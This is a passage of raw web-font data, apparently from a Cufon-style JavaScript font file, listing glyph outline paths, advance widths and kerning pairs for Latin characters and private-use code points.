0,20,29,55,29v35,0,56,-9,56,-29xm383,-380v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93","w":994},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm453,-750r-155,144r-120,0r120,-144r155,0","w":530},{"d":"585,-162r-160,0r-160,-180r160,-177r160,0r-160,177xm350,-162r-160,0r-160,-180r160,-177r160,0r-160,177","w":615},{"d":"507,0r-202,0r0,-410r-113,112r-114,-119r255,-250r174,0r0,667","w":648},{"d":"426,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667","w":750},{"d":"359,-309r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm386,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"222,-248r-162,0r-27,-419r214,0xm141,11v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107v0,57,-48,106,-106,106","w":280},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm520,-872r-155,144r-120,0r120,-144r155,0","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"17,-225r0,-90r26,0v-56,-137,82,-246,200,-246v107,0,176,31,217,103r-137,73v-22,-66,-107,-61,-107,13v0,21,5,39,11,57r114,0r0,90r-86,0v6,33,-18,68,-30,78v42,-14,72,15,109,14v27,0,50,-11,62,-27r66,126v-27,29,-75,43,-134,43v-71,0,-106,-31,-152,-31v-25,0,-58,13,-87,28r-57,-106v62,-30,87,-62,54,-125r-69,0","w":474},{"d":"610,0r-223,0r-125,-186r-25,32r0,154r-187,0r0,-550r187,0r0,190r140,-190r224,0r-218,256xm386,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":598,"k":{"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":30,"\u2013":30,"\u2219":30,"\u2014":30,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf69c":10,"\uf69d":10,"\uf69e":10,"\uf774":10,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":40}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm287,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":502},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm439,-750r-155,144r-120,0r120,-144r155,0","w":531},{"d":"555,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":606,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"?":30}},{"d":"704,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-501r-54,0r0,-97r54,0r0,-69r202,0r0,69r239,0r0,-69r202,0r0,69r54,0r0,97r-54,0r0,501xm263,-431r239,0r0,-70r-239,0r0,70","w":765},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm317,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":486},{"d":"585,-63r-160,0r-160,-180r160,-177r160,0r-160,177xm350,-63r-160,0r-160,-180r160,-177r160,0r-160,177","w":615},{"d":"327,12v-57,0,-106,-13,-146,-37r-17,25r-133,0r68,-99v-141,-204,-63,-578,228,-578v56,0,104,14,144,36r18,-26r133,0r-69,100v144,203,66,579,-226,579xm285,-176v101,46,147,-57,133,-195xm367,-490v-104,-43,-141,60,-132,193","w":652},{"d":"323,12v-54,0,-104,-11,-146,-31r-16,19r-138,0r67,-81v-46,-49,-73,-116,-73,-194v0,-169,128,-287,306,-287v53,0,102,11,145,30r15,-18r138,0r-67,80v48,50,76,117,76,195v0,169,-129,287,-307,287xm503,-750r-155,144r-120,0r120,-144r155,0xm291,-155v103,25,177,-69,141,-169xm353,-395v-105,-25,-172,73,-140,168","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm516,-314v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":526},{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-191,-667r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0","w":954,"k":{"-":40,"\u2013":40,"\u2219":40,"\u2014":40,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf688":60,"\uf76a":60,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"&":20,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"J":80,"\u0134":80,"\uf6ba":10,"\uf6bb":10,"\uf6bc":10,"\uf6bd":10,"\uf6be":20,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"a":40,"\u00e6":40,"\u0105":40,"\u01fd":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00f8":40,"\u0153":40,"\u00f0":40,"\u00e7":40,"\u010f":40,"\u0119":40,"f":20,"\ufb01":20,"\ufb02":20,"\u017f":20,"\ue004":20,"\ue005":20,"\ufb00":20,"\ufb03":20,"\ufb04":20,"m":30,"n":30,"p":30,"r":30,"z":30,"\u0146":30,"\u014b":30,"\u0157":30,"s":40,"\u015f":40,"\u0219":40,"t":20,"\u021b":20,"\u0165":20,"\u0167":20,"u":30,"\u0173":30,"x":30,"v":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166","w":490,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"275,-556r-120,0r-155,-144r155,0","w":275},{"d":"439,90r66,43v-42,78,-212,75,-211,-41v0,-30,10,-57,28,-80v-185,-4,-272,-103,-272,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,110,-58,196,-180,225v-48,25,-64,55,-64,84v0,52,56,37,64,6","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"497,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-341,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":530},{"d":"497,107v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r21,-57v-182,-21,-313,-154,-313,-341v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-37,85,-120,185,-280,194r-13,32v46,-26,102,8,102,64","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"299,100v-142,13,-236,-45,-245,-184v-5,-77,28,-200,-52,-203r0,-94v80,-3,47,-126,52,-202v9,-138,104,-199,245,-185r0,114v-68,-4,-117,0,-120,70v-4,94,25,219,-46,250v72,31,41,156,46,249v4,69,51,77,120,71r0,114","w":316,"k":{"j":-110,"\u0135":-110}},{"d":"297,-259v16,22,27,55,27,95v0,109,-112,128,-112,159v0,12,8,21,39,21v26,0,62,-16,87,-42r112,129v-58,62,-144,91,-222,91v-135,0,-220,-62,-220,-161v-1,-163,186,-143,131,-256xm222,-495v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107","w":401,"k":{"j":-160,"\u0135":-160}},{"d":"366,-555r0,269r130,-12r-205,281r-204,-281r129,12r0,-269r150,0","w":582},{"d":"466,-700r-155,144r-120,0r120,-144r155,0xm119,0r-102,0r64,-71v-139,-160,-41,-424,207,-424v57,0,106,13,146,35r21,-23r105,0r-65,71v141,159,42,424,-207,424v-58,0,-107,-13,-147,-36xm257,-152v78,24,137,-43,113,-123xm317,-332v-81,-22,-131,47,-111,123","w":577},{"d":"548,0r-507,0r0,-157v259,-70,314,-146,314,-183v0,-28,-27,-44,-65,-44v-61,0,-113,20,-168,69r-110,-134v77,-82,188,-113,281,-113v173,0,267,73,267,185v0,88,-86,175,-160,201r148,0r0,176","w":587},{"d":"7,-109r0,-160r42,-24r0,-257r187,0r0,149r66,-38r0,161r-66,38r0,79r217,0r0,161r-404,0r0,-133","w":478,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"959,0r-506,0r0,-78r-207,0r-41,78r-230,0r395,-667r589,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm453,-254r0,-215r-113,215r113,0","w":989},{"d":"535,-595r0,618r-535,-309","w":587},{"d":"744,0r-186,0r0,-300r-117,300r-87,0r-117,-300r0,300r-187,0r0,-550r246,0r101,265r101,-265r246,0r0,550","w":794,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"427,100r-80,0r0,-687r-68,0r0,687r-80,0r0,-423v-95,0,-172,-77,-172,-172v0,-95,77,-172,172,-172r228,0r0,767","w":449},{"d":"557,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"377,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-59v-91,-9,-165,-40,-209,-77r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,112,-85,180,-228,189r-15,36v46,-26,102,8,102,64","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389xm331,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"350,-342r-160,180r-160,0r160,-180r-160,-177r160,0xm585,-342r-160,180r-160,0r160,-180r-160,-177r160,0","w":615},{"d":"350,-162r-160,0r-160,-180r160,-177r160,0r-160,177","w":380},{"d":"196,161r-206,0r85,-384r-40,0r0,-156r74,0r28,-127v24,-149,243,-230,363,-122r-71,147v-25,-33,-85,-24,-95,22r-18,80r87,0r0,156r-121,0","w":477},{"d":"30,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129","w":281,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"439,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm188,-506v0,78,-142,85,-173,31r18,-21v15,17,39,31,69,31v36,0,53,-16,53,-38v0,-59,-136,-26,-136,-108v0,-71,131,-79,162,-30r-18,19v-22,-35,-111,-39,-111,9v0,53,136,22,136,107","w":476},{"d":"389,-374v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-545v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-388v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"51,-469r0,329v0,108,67,152,166,152v49,0,97,-10,122,-32r-32,-118v-31,21,-80,5,-76,-36r0,-33v109,-80,329,-168,329,-307v0,-99,-118,-163,-242,-163v-157,0,-267,87,-267,208xm390,-504v1,50,-116,101,-159,135r0,-100v0,-54,30,-86,83,-86v40,0,76,19,76,51","w":576},{"d":"644,-285v0,164,-133,297,-297,297v-164,0,-297,-133,-297,-297v0,-164,133,-297,297,-297v164,0,297,133,297,297","w":695},{"d":"525,-410r-27,90r-71,0r-30,87r72,0r-29,91r-73,0r-48,142r-113,0r47,-142r-61,0r-47,142r-113,0r47,-142r-67,0r28,-91r71,0r29,-87r-71,0r28,-90r73,0r48,-140r113,0r-48,140r61,0r48,-140r113,0r-48,140r68,0xm313,-320r-61,0r-29,87r61,0","w":537},{"d":"350,-243r-160,180r-160,0r160,-180r-160,-177r160,0","w":380},{"d":"366,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-667r180,0r0,51v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm230,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":595,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"156,-477v0,55,-22,104,-76,142v-15,-13,-31,-25,-47,-38v15,-4,51,-30,56,-51v-36,5,-69,-25,-70,-62v0,-38,30,-69,68,-69v39,0,69,31,69,78","w":175},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155","w":530},{"d":"112,-541v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm112,-618v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":222},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm451,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":530},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm387,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":596},{"d":"359,-730r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"288,12v-171,0,-271,-106,-271,-227v0,-121,92,-226,208,-226v73,0,125,26,153,75v-32,-91,-83,-167,-190,-227r146,-94v107,73,226,240,226,423v0,170,-100,276,-272,276xm288,-147v56,0,87,-25,87,-68v0,-43,-31,-68,-87,-68v-55,0,-86,25,-86,68v0,43,31,68,86,68","w":577},{"d":"677,0r-196,0r-79,-270r-78,270r-196,0r-140,-483r185,0r64,266r85,-266r161,0r84,266r64,-266r186,0","w":805,"k":{",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"X":30,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"335,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":335},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm446,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":559},{"d":"247,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"873,0r-448,0r0,-36v-38,34,-86,48,-140,48v-155,0,-268,-117,-268,-287v0,-170,113,-287,268,-287v51,0,102,14,140,48r0,-36r448,0r0,155r-261,0r0,40r255,0r0,155r-255,0r0,45r261,0r0,155xm425,-205r0,-141v-21,-34,-55,-53,-99,-53v-74,0,-121,55,-121,124v0,69,47,124,121,124v44,0,78,-20,99,-54","w":905},{"d":"564,-872r-155,144r-120,0r120,-144r155,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667","w":750},{"d":"382,0r-111,0r-94,-277r-107,33r-31,-101r216,-66r74,234r162,-490r130,0","w":639},{"d":"33,184r25,-419r162,0r27,419r-214,0xm33,-389v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":280},{"d":"692,-667r-427,667r-97,